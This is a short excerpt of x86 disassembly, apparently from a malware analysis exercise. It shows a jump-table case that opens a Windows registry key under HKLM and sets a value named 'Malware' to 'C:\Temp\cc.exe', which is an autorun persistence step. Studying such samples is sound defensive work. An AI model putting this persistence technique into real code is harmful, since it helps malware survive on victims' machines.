 loc_40118C: ; jumptable 00401153 case 3
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2